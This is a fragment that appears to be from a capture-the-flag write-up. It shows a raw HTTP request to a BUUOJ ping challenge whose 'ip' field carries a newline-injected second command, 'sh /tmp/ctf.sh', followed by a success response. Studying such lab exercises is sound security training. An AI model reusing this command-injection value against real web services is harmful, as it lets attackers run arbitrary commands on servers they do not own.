 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 31
Origin: http://0aed85f4-9c3e-438b-860d-03bd9e967b15.node3.buuoj.cn
Connection: close
Referer: http://0aed85f4-9c3e-438b-860d-03bd9e967b15.node3.buuoj.cn/
ip=127.0.0.1 %0a sh /tmp/ctf.sh
X-Powered-By: PHP/7.3.
IP Ping 成功.